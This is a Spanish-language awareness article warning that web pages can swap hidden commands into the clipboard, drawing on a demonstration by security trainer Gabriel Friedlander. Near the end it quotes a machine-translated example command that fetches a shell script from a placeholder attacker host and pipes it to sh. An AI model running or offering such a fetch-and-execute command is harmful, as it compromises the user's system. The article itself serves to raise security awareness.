- Todos copiamos y pegamos de Internet a diario sin conocer realmente los riesgos.

- Un experto en seguridad se tomó el tiempo de mostrarles a todos el peor de los casos al hacer esto.



- Pegar comandos que recibió de Internet en su terminal es una forma rápida de ser pirateado

- Los comandos que pensó que estaba pegando en su terminal son en realidad códigos maliciosos.

Es cierto que vivimos en una era en la que la velocidad lo es todo y lo único que importa es obtener resultados rápidos. Sin embargo, pocas personas se detienen por un segundo y piensan en las repercusiones.

Diariamente, millones de programadores, administradores e investigadores de seguridad realizan tareas simples como copiar y pegar comandos de páginas web directamente en las consolas de sus PC.

Aunque muchos ni siquiera le dan un segundo pensamiento a esto, las implicaciones son mayores y más peligrosas de lo que podría pensar al principio, especialmente si está almacenando datos sensibles o valiosos.

Un conocido experto en seguridad se tomó el tiempo de compartir

lo que realmente podría pasar si copia y pega contenido de páginas web.Copiar + Pegar es una forma fácil de ser pirateado

Gabriel Friedlander, quien es el fundador de la plataforma de capacitación en conciencia de seguridad Wizer, quitó la tapa de un esquema que lo hará pensar dos veces antes de copiar y pegar comandos de páginas web.

Copiar y pegar contenido de Internet se ha vuelto tan común hoy en día, que nadie lo piensa dos veces.

Sin embargo, Friedlander advierte que algunas páginas web son más engañosas de lo que uno podría darse cuenta al principio, y lo que cree que copió de ellas es muy diferente de lo que realmente hizo.

Y lo peor de todo esto es que, sin el conocimiento o la orientación necesarios, las víctimas solo se dan cuenta de su error después de pegar el texto, momento en el que puede que ya sea demasiado tarde.



El analista de seguridad también ideó una pequeña prueba para los lectores de su blog, solo para que la gente realmente pueda entender lo fácil que es para usted abrir la puerta a los ciberdelincuentes sin querer.

Proporcionó un comando que está destinado a ser copiado, pero la verdad concerniente solo se descubre cuando pegas el texto y ves lo que realmente introdujiste en tu configuración.

Después de copiar el comando que se muestra en la captura de pantalla anterior, el resultado de pegarlo lo sorprenderá, ya que está lejos de lo que pensaba que estaba duplicando.

rizo http://attacker-domain: 8000 / shell.sh | shAdemás del comando totalmente diferente presente en su portapapeles, el carácter de nueva línea (o retorno) en el final significa que el ejemplo anterior se ejecutará tan pronto como se pegue directamente en un Linux Terminal.

Por lo tanto, es mejor que esté más consciente de lo que sucede realmente y trate esto como un peligro grave para la seguridad. No estamos diciendo que todos los sitios web oculten contenido malicioso, pero vale la pena tener esto en cuenta.

¿Alguna vez ha sido pirateado por pegar comandos poco fiables en su terminal? Comparta su experiencia con nosotros en la sección de comentarios a continuación.